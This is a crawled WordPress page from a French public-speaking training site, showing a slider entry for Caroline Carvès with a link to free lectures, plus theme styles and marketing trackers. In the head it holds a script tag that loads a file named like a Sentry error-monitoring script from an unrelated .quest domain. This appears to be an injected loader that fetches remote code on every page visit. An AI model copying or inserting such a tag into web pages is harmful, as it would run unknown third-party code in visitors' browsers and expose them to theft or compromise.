

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://academiedesconferenciers.com/super_slider/4411/
body_size: 8745
content:
<!DOCTYPE html>
<html class="no-js" lang="fr-FR"
	prefix="og: https://ogp.me/ns#" >
<head>

<!--[if lt IE 7]>      <html class="lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="lt-ie9"> <![endif]-->
<!--[if IE 9]>         <html class="ie9"> <![endif]-->


<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<meta http-equiv="X-UA-Compatible" content="IE=100" >
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />

<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://academiedesconferenciers.com/xmlrpc.php" />
<link rel="shortcut icon" href="http://academiedesconferenciers.com/wp-content/uploads/2018/06/fav-icon-academie-logo.jpg" type="image/x-icon" />


		<!-- All in One SEO 4.0.18 -->
		<title>Caroline | Académie des Conférenciers</title>
		<link rel="canonical" href="https://academiedesconferenciers.com/super_slider/4411/" />
		<meta property="og:site_name" content="Académie des Conférenciers | De la page blanche à la scène" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Caroline | Académie des Conférenciers" />
		<meta property="og:url" content="https://academiedesconferenciers.com/super_slider/4411/" />
		<meta property="article:published_time" content="2011-07-01T03:17:36Z" />
		<meta property="article:modified_time" content="2021-03-15T19:40:11Z" />
		<meta property="twitter:card" content="summary" />
		<meta property="twitter:domain" content="academiedesconferenciers.com" />
		<meta property="twitter:title" content="Caroline | Académie des Conférenciers" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/academiedesconferenciers.com\/#website","url":"https:\/\/academiedesconferenciers.com\/","name":"Acad\u00e9mie des Conf\u00e9renciers","description":"De la page blanche \u00e0 la sc\u00e8ne","publisher":{"@id":"https:\/\/academiedesconferenciers.com\/#organization"}},{"@type":"Organization","@id":"https:\/\/academiedesconferenciers.com\/#organization","name":"Acad\u00e9mie des Conf\u00e9renciers","url":"https:\/\/academiedesconferenciers.com\/"},{"@type":"BreadcrumbList","@id":"https:\/\/academiedesconferenciers.com\/super_slider\/4411\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/academiedesconferenciers.com\/#listItem","position":"1","item":{"@id":"https:\/\/academiedesconferenciers.com\/#item","name":"Accueil","description":"De la page blanche \u00e0 la sc\u00e8ne","url":"https:\/\/academiedesconferenciers.com\/"},"nextItem":"https:\/\/academiedesconferenciers.com\/super_slider\/4411\/#listItem"},{"@type":"ListItem","@id":"https:\/\/academiedesconferenciers.com\/super_slider\/4411\/#listItem","position":"2","item":{"@id":"https:\/\/academiedesconferenciers.com\/super_slider\/4411\/#item","name":"Caroline","url":"https:\/\/academiedesconferenciers.com\/super_slider\/4411\/"},"previousItem":"https:\/\/academiedesconferenciers.com\/#listItem"}]},{"@type":"Person","@id":"https:\/\/academiedesconferenciers.com\/author\/admin6828\/#author","url":"https:\/\/academiedesconferenciers.com\/author\/admin6828\/","name":"admin6828","image":{"@type":"ImageObject","@id":"https:\/\/academiedesconferenciers.com\/super_slider\/4411\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/3fe0c6846dc16638862494430f742b8b?s=96&d=mm&r=g","width":"96","height":"96","caption":"admin6828"}},{"@type":"WebPage","@id":"https:\/\/academiedesconferenciers.com\/super_slider\/4411\/#webpage","url":"https:\/\/academiedesconferenciers.com\/super_slider\/4411\/","name":"Caroline | Acad\u00e9mie des Conf\u00e9renciers","inLanguage":"fr-FR","isPartOf":{"@id":"https:\/\/academiedesconferenciers.com\/#website"},"breadcrumb":{"@id":"https:\/\/academiedesconferenciers.com\/super_slider\/4411\/#breadcrumblist"},"author":"https:\/\/academiedesconferenciers.com\/super_slider\/4411\/#author","creator":"https:\/\/academiedesconferenciers.com\/super_slider\/4411\/#author","image":{"@type":"ImageObject","@id":"https:\/\/academiedesconferenciers.com\/#mainImage","url":"https:\/\/academiedesconferenciers.com\/wp-content\/uploads\/2018\/06\/caroline-e1530019861124.jpg","width":"1375","height":"845"},"primaryImageOfPage":{"@id":"https:\/\/academiedesconferenciers.com\/super_slider\/4411\/#mainImage"},"datePublished":"2011-07-01T03:17:36+02:00","dateModified":"2021-03-15T19:40:11+01:00"}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Académie des Conférenciers &raquo; Flux" href="https://academiedesconferenciers.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Académie des Conférenciers &raquo; Flux des commentaires" href="https://academiedesconferenciers.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/academiedesconferenciers.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='eightdegree-shortcodes-css'  href='https://academiedesconferenciers.com/wp-content/plugins/eightdegree-shortcodes/shortcodes.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://academiedesconferenciers.com/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='activecampaign-form-block-css'  href='https://academiedesconferenciers.com/wp-content/plugins/activecampaign-subscription-forms/activecampaign-form-block/build/style-index.css?ver=1617006832' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://academiedesconferenciers.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://academiedesconferenciers.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.2.5.4' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='normalize-css'  href='https://academiedesconferenciers.com/wp-content/themes/EightDegree/css/normalize.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https://academiedesconferenciers.com/wp-content/themes/EightDegree/style.css?ver=5.7.14' type='text/css' media='all' />
<style id='style-inline-css' type='text/css'>



    #active-bar, .slides-navigation a.prev:hover, .flex-direction-nav .flex-prev:hover, .slides-navigation a.next:hover,  .flex-direction-nav .flex-next:hover, 

    .mfp-close:hover, .mfp-arrow-left:hover, .mfp-arrow-right:hover, button, input[type=submit], .barbase, .bar > div, .skilllevel, .button.colored.solid, 

    .button.colored.outline:hover{

        background-color:#1e73be;

    }

    /*1.1.2*/

    ::selection{ background:#1e73be;}

    ::-moz-selection{ background:#1e73be;}

    .mainnav a:hover, .colored, a:hover, #secondary aside a:hover, input[type=submit]:hover, .button.colored.outline, .button.colored.solid:hover,

    .icon-top.dark .icon [class^="li_"]:before, .icon-top.dark .icon[class*=" li_"]:before, #nav-above a:hover, #crumbs a:hover, .minimal.portfolio-nav li:hover, .minimal.tabs li a:hover{

        color:#1e73be;

    }

    .minimal .active{color:#1e73be !important;}     

    

    input[type=submit]:hover, button, input[type=submit], blockquote, .bypostauthor > article .avatar, .barwrapper, .button.colored.solid, .button.colored.outline, 

    .button.colored.solid:hover, .button.colored.outline:hover{

        border-color:#1e73be;

    }

    

    .skilllevel:after{

        border-color:#1e73be transparent;

    }



    .mainnav, .sub-menu, .mainnav .children{ background-color:#ffffff;}

    
    #portfolioinner li figcaption{ background-color:#000000;}

    .footer, #scroll-top{ background-color:#000000;}

    .loadernav{background-color:#ffffff;}

    .mfp-container{background-color:#efefef;}



    
        

        h1,.counter-count{font-family: montserratbold, sans-serif; font-weight: normal;}

        h2,h3,h4,h5,h6,.pricing-table .cost, .day, .counter-details, .pageheading p{font-family: montserratregular, sans-serif; font-weight: normal;}

        body, .subheading{font-family: open_sansregular, sans-serif; font-weight: normal;}

        .testimonials blockquote p{font-family: open_sanslight, sans-serif;}

        .accent{font-family: open_sansregular, sans-serif;}

        

    
    

    body{background-color:#ffffff;font-size: 14px; color:#333333;}

    .mainnav ul > li > a{ font-size: 11px; }

    .tabs li a, .portfolio-nav li{ font-size: 11px; color:#333333;}

    #nav-above a, #crumbs a, #crumbs .current{ font-size: 11px; }

    .pageheading p{ font-size: 24px; }

    h1, .alpha, .pricing-table .cost { font-size: 48px; }

    h1, .pricing-header h3{ letter-spacing: -2px; text-transform:uppercase;}

    h2, .beta, .day { font-size: 28px; }

    .day{line-height: 28px; }

    h3, .gamma { font-size: 18px; }

    h4, .delta { font-size: 14px; }

    h5, .epsilon { font-size: 14px; }

    #recent-posts .entry-title, #recent-posts .day{ font-size: 18px; line-height: 18px; }

    h6, .zeta { font-size: 14px; }

    .mega { font-size: 72px; letter-spacing:-0.1em;}

    .giga { font-size: 48px; letter-spacing:-0.1em;}

    .tera { font-size: 30px; letter-spacing:-0.1em;}

    .accent{ letter-spacing: px; }



    h1,h2,h3,h4,h5,h6,h1 a,h2 a,h3 a,h4 a,h5 a,h6 a,.pricing-header,.day {color:#000000;}

    .subheading, .pageheading p{color:#020202;}

    a{color:#4787e8;}

    .mainnav a{color:#444444;}

    .nav-active > a{color: #24a5e5 !important;}

    .footer small{color:#747474;}

    
        .site-content{ width: 75%;float: left;}

        
     #main > div:first-child .tp-bannertimer{top: 70px !important;}

    


    
    @media handheld, only screen and (max-width: 768px), only screen and (max-device-width: 768px) and (orientation:portrait){

        .tera, .mega, .giga { font-size: 48px; }

        .counter-count.giga{ font-size: 48px; }

    }

    @media handheld, only screen and (max-width: 568px), only screen and (max-device-width: 568px){

        h1{ font-size: 28px; }

        h2{ font-size: 18px; }

        .day{ font-size: 18px; line-height:18px; }

        

    }

        

    
</style>
<script type='text/javascript' src='https://academiedesconferenciers.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://academiedesconferenciers.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://academiedesconferenciers.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.2.5.4' id='tp-tools-js'></script>
<script type='text/javascript' src='https://academiedesconferenciers.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.2.5.4' id='revmin-js'></script>
<script type='text/javascript' src='https://academiedesconferenciers.com/wp-content/themes/EightDegree/js/modernizr-2.6.2.min.js?ver=5.7.14' id='modernizer-js'></script>
<link rel="https://api.w.org/" href="https://academiedesconferenciers.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://academiedesconferenciers.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://academiedesconferenciers.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
<link rel='shortlink' href='https://academiedesconferenciers.com/?p=4411' />
<link rel="alternate" type="application/json+oembed" href="https://academiedesconferenciers.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Facademiedesconferenciers.com%2Fsuper_slider%2F4411%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://academiedesconferenciers.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Facademiedesconferenciers.com%2Fsuper_slider%2F4411%2F&#038;format=xml" />

<!-- Facebook Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Facebook Pixel Code -->
<script type='text/javascript'>
  fbq('init', '459034948153981', {}, {
    "agent": "wordpress-5.7.14-3.0.5"
});
</script><script type='text/javascript'>
  fbq('track', 'PageView', []);
</script>
<!-- Facebook Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=459034948153981&ev=PageView&noscript=1" />
</noscript>
<!-- End Facebook Pixel Code -->
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Slider Revolution 5.2.5.4 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script src="https://cdn.dokondigit.quest/wp-sentry-browser.min.js"></script>		<style type="text/css" id="wp-custom-css">
			.MAJ {
	text-transform:Uppercase;
}

.Line-High {
	line-height:1.5em;
}

.gris {
	color:#aaa;
}

.fuchsia {
	color:#c22aa7;
}

.cyan {
	color:#00d2ff;
}

.blanc {
	color:#ffffff;
}

h4,h5, h6 {
	font-weight:500;
}

.wpcf7-response-output {
	color:#fff;
}

.tera {
	letter-spacing:normal;
}

.giga {
	letter-spacing:-2px;
	font-family:montserratbold, sans-serif;
	line-height:1em;
	text-transform:Uppercase;
}		</style>
		<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '459034948153981');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=459034948153981&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
</head>

<body class="super_slider-template-default single single-super_slider postid-4411">
		<nav id="primary-nav">
	    <!--Navigation-->
	    <div class="mainnav mainnavhide">
		    <div class="grid">
		        <div class="mainLogo"><a href="https://academiedesconferenciers.com"><img id="mainLogo" alt="" src="http://academiedesconferenciers.com/wp-content/uploads/2018/06/fav-icon-academie-logo.jpg" data-at2x="http://academiedesconferenciers.com/wp-content/uploads/2018/07/picto-logo-academie.png"/></a></div>
				<span id="menubutton"></span>
					<ul class="nav-links"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://academiedesconferenciers.com/#une-formation" >Une formation</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page page-section"><a href="https://academiedesconferenciers.com/#le-programme " href="https://academiedesconferenciers.com/home/de-la-page-blanche-a-la-scene/#le-programme" >Programme</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page page-section"><a href="https://academiedesconferenciers.com/#nos-offres " href="https://academiedesconferenciers.com/home/formation-conferencier/#nos-offres" >l&rsquo;Offre</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page page-section"><a href="https://academiedesconferenciers.com/#passionnes " href="https://academiedesconferenciers.com/home/team-2/#passionnes" >Equipe</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page page-section"><a href="https://academiedesconferenciers.com/#contact " href="https://academiedesconferenciers.com/home/contact/#contact" >Contact</a></li>
</ul>			</div>	
		</div>
	</nav>
		



<div id="primary">         
			<header class="page-header" style="background:url('');" data-0="background-position:0px 0px;" data-300="background-position:0px -100px;">

		<nav id="nav-above">
			<div class="grid">
				<div class="c12 end">
					<div id="crumbs" xmlns:v="http://rdf.data-vocabulary.org/#"><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://academiedesconferenciers.com/">Home</a></span><span> &raquo; </span><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://academiedesconferenciers.com//super_slider/">SuperSlides Slide</a></span><span> &raquo; </span><span class="current">Caroline</span></div>					
		<div class="nav-next"><a href="https://academiedesconferenciers.com/super_slider/zoo/" rel="next">Next Post</a></div>		<div class="nav-previous"><a href="https://academiedesconferenciers.com/super_slider/eugene/" rel="prev">Previous Post</a></div>
	
	
	
					</div>
			</div>
		</nav>
		<div class="grid">
			<div class="c12 end">
				<h1>Caroline</h1>	
			</div>
		</div>

	</header>
	<div class="grid">
		<main class="site-content" role="main">
			
<article id="post-4411" class="post-4411 super_slider type-super_slider status-publish has-post-thumbnail hentry">
						<div class="row">
					<div class="c12 end">
						<div class="grid">
<div class="c12 end ">
<p class="giga" style="text-align: left;">CAROLINE</br>CARVÈS</p>
<p style="text-align: left;"><a href="  https://formations.antiblabla.fr/art-de-la-conference-en-3-etapes	  " class="button light outline large">Participer au cycle de conférences gratuites</a>
</div>
</div>
											</div>
				</div>
				<div class="entry-meta">
					<div class="row"><div class="c12 end"><div class="blog-bottom-bar"><span>By <a href="https://academiedesconferenciers.com/author/admin6828/">admin6828</a><span class="sep"> | </span></span><span>
		 <time class="entry-date" datetime="2011-07-01T05:17:36+02:00">1 juillet 2011</time><span class="sep"> | </span></span><span> <span class="cat-links"> In  </span><span class="sep"> | </span></span></div></div></div>				</div>
					
				     
			

</article>


								</main>
		
<section id="secondary" class="widget-area c3 end" role="complementary">
		<aside id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://academiedesconferenciers.com/">
				<div>
					<label class="screen-reader-text" for="s">Rechercher :</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Rechercher" />
				</div>
			</form></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h6 class="widget-title">Articles récents</h6>
		<ul>
											<li>
					<a href="https://academiedesconferenciers.com/bonjour-tout-le-monde/">Bonjour tout le monde !</a>
									</li>
											<li>
					<a href="https://academiedesconferenciers.com/on-ultricies-nisi-voluptatem/">On ultricies nisi voluptatem</a>
									</li>
											<li>
					<a href="https://academiedesconferenciers.com/lorem-ipsum-dolor-sit/">Lorem ipsum dolor sit</a>
									</li>
											<li>
					<a href="https://academiedesconferenciers.com/on-ultricies-nisi-voluptatem-2/">On ultricies nisi voluptatem</a>
									</li>
											<li>
					<a href="https://academiedesconferenciers.com/lorem-ipsum-dolor-sit-2/">Lorem ipsum dolor sit</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h6 class="widget-title">Commentaires récents</h6><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href='https://wordpress.org/' rel='external nofollow ugc' class='url'>Un commentateur WordPress</a></span> dans <a href="https://academiedesconferenciers.com/bonjour-tout-le-monde/#comment-1">Bonjour tout le monde !</a></li><li class="recentcomments"><span class="comment-author-link"><a href='https://wordpress.org/' rel='external nofollow ugc' class='url'>Mr WordPress</a></span> dans <a href="https://academiedesconferenciers.com/hello-world-2-2/#comment-2">Hello world!</a></li></ul></aside><aside id="archives-2" class="widget widget_archive"><h6 class="widget-title">Archives</h6>
			<ul>
					<li><a href='https://academiedesconferenciers.com/2018/06/'>juin 2018</a></li>
	<li><a href='https://academiedesconferenciers.com/2014/07/'>juillet 2014</a></li>
			</ul>

			</aside><aside id="categories-2" class="widget widget_categories"><h6 class="widget-title">Catégories</h6>
			<ul>
					<li class="cat-item cat-item-2"><a href="https://academiedesconferenciers.com/category/design/" title="This is the optional category description. Integer sit amet orci nunc Nunc id nibh in nisi convallis placerat. Aenean vel est nisi. Vestibulum tempus vehicula hendrerit.">Design</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://academiedesconferenciers.com/category/image/">Image</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://academiedesconferenciers.com/category/non-classe/">Non classé</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://academiedesconferenciers.com/category/photography/" title="This is the optional category description. Integer sit amet orci nunc
Nunc id nibh in nisi convallis placerat. Aenean vel est nisi. Vestibulum tempus vehicula hendrerit.">Photography</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://academiedesconferenciers.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://academiedesconferenciers.com/category/wordpress/" title="This is the optional category description. Integer sit amet orci nunc
Nunc id nibh in nisi convallis placerat. Aenean vel est nisi. Vestibulum tempus vehicula hendrerit.">Wordpress</a>
</li>
			</ul>

			</aside><aside id="meta-2" class="widget widget_meta"><h6 class="widget-title">Méta</h6>
		<ul>
						<li><a href="https://academiedesconferenciers.com/wp-login.php">Connexion</a></li>
			<li><a href="https://academiedesconferenciers.com/feed/">Flux des publications</a></li>
			<li><a href="https://academiedesconferenciers.com/comments/feed/">Flux des commentaires</a></li>

			<li><a href="https://fr.wordpress.org/">Site de WordPress-FR</a></li>
		</ul>

		</aside></section>
	</div>
</div>



	<footer class="footer row">
		<div id="scroll-top"></div>
		<div class="grid">
	 		<div class="c12 end" >
	 			<a class="footerLogo" href="https://academiedesconferenciers.com"><img src=""/></a>
		 		 
		 		<small>© Copyright 2018, Académie des Conférenciers Professionnels</small>

		 	</div>
		</div>

				
	</footer>
	<script>
		var flex_slider_animation = "slide",
			flex_slider_direction = "horizontal",
			flex_slider_auto_play = "",
			flex_slider_slideshowspeed = "1500",
			flex_slider_controlnav = "",
			testimonials_auto_play = "",
			superslider_play = "",
			superslider_pagination = "",
			superslider_animation = "slide",
			menu_style = "top";
	</script>



			<script>
			jQuery(document).ready(function($) {  
				if($('body').hasClass('single') || $('body').hasClass('archive') || $('body').hasClass('search') || $('body').hasClass('error404')){
					$(".nav-links li a:contains('Blog') , .nav-links li a:contains('blog')").parent().addClass('nav-active');
				}
			});
		</script>
	      


    <!-- Facebook Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
          eval(event.detail.apiResponse.fb_pxl_code);
        }
      }, false );
    </script>
    <!-- End Facebook Pixel Event Code -->
    <div id='fb-pxl-ajax-code'></div><script type='text/javascript' src='https://academiedesconferenciers.com/wp-content/plugins/eightdegree-shortcodes/js/eightdegree-shortcodes-plugins.js?ver=1.0' id='eightdegree-shortcodes-plugins-js'></script>
<script type='text/javascript' src='https://academiedesconferenciers.com/wp-content/plugins/eightdegree-shortcodes/js/eightdegree-shortcodes-script.js?ver=1.0' id='eightdegree-shortcodes-script-js'></script>
<script type='text/javascript' id='site_tracking-js-extra'>
/* <![CDATA[ */
var php_data = {"ac_settings":{"tracking_actid":1000322938,"site_tracking_default":1},"user_email":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://academiedesconferenciers.com/wp-content/plugins/activecampaign-subscription-forms/site_tracking.js?ver=5.7.14' id='site_tracking-js'></script>
<script type='text/javascript' src='https://academiedesconferenciers.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=7.4.4' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wp-polyfill-js-after'>
( 'fetch' in window ) || document.write( '<script src="https://academiedesconferenciers.com/wp-includes/js/dist/vendor/wp-polyfill-fetch.min.js?ver=3.0.0"></scr' + 'ipt>' );( document.contains ) || document.write( '<script src="https://academiedesconferenciers.com/wp-includes/js/dist/vendor/wp-polyfill-node-contains.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.DOMRect ) || document.write( '<script src="https://academiedesconferenciers.com/wp-includes/js/dist/vendor/wp-polyfill-dom-rect.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.URL && window.URL.prototype && window.URLSearchParams ) || document.write( '<script src="https://academiedesconferenciers.com/wp-includes/js/dist/vendor/wp-polyfill-url.min.js?ver=3.6.4"></scr' + 'ipt>' );( window.FormData && window.FormData.prototype.keys ) || document.write( '<script src="https://academiedesconferenciers.com/wp-includes/js/dist/vendor/wp-polyfill-formdata.min.js?ver=3.0.12"></scr' + 'ipt>' );( Element.prototype.matches && Element.prototype.closest ) || document.write( '<script src="https://academiedesconferenciers.com/wp-includes/js/dist/vendor/wp-polyfill-element-closest.min.js?ver=2.0.2"></scr' + 'ipt>' );( 'objectFit' in document.documentElement.style ) || document.write( '<script src="https://academiedesconferenciers.com/wp-includes/js/dist/vendor/wp-polyfill-object-fit.min.js?ver=2.3.4"></scr' + 'ipt>' );
</script>
<script type='text/javascript' src='https://academiedesconferenciers.com/wp-includes/js/dist/hooks.min.js?ver=d0188aa6c336f8bb426fe5318b7f5b72' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://academiedesconferenciers.com/wp-includes/js/dist/i18n.min.js?ver=6ae7d829c963a7d8856558f3f9b32b43' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' src='https://academiedesconferenciers.com/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.21' id='lodash-js'></script>
<script type='text/javascript' id='lodash-js-after'>
window.lodash = _.noConflict();
</script>
<script type='text/javascript' src='https://academiedesconferenciers.com/wp-includes/js/dist/url.min.js?ver=7c99a9585caad6f2f16c19ecd17a86cd' id='wp-url-js'></script>
<script type='text/javascript' id='wp-api-fetch-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2022-10-31 12:56:19+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"You are probably offline.":["Vous \u00eates probablement hors ligne."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Le t\u00e9l\u00e9versement du m\u00e9dia a \u00e9chou\u00e9. S\u2019il s\u2019agit d\u2019une photo ou d\u2019une grande image, veuillez la redimensionner puis r\u00e9essayer."],"An unknown error occurred.":["Une erreur inconnue est survenue."],"The response is not a valid JSON response.":["La r\u00e9ponse n\u2019est pas une r\u00e9ponse JSON valide."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
</script>
<script type='text/javascript' src='https://academiedesconferenciers.com/wp-includes/js/dist/api-fetch.min.js?ver=25cbf3644d200bdc5cab50e7966b5b03' id='wp-api-fetch-js'></script>
<script type='text/javascript' id='wp-api-fetch-js-after'>
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://academiedesconferenciers.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "e1a259c4d2" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://academiedesconferenciers.com/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = [];
/* ]]> */
</script>
<script type='text/javascript' src='https://academiedesconferenciers.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://academiedesconferenciers.com/wp-content/themes/EightDegree/js/plugins.js?ver=version' id='plugins-js'></script>
<script type='text/javascript' src='https://academiedesconferenciers.com/wp-content/themes/EightDegree/js/script.js?ver=version' id='script-js'></script>
<script type='text/javascript' src='https://academiedesconferenciers.com/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>
</body>
</html>






--- FILE ---
content_type: text/css
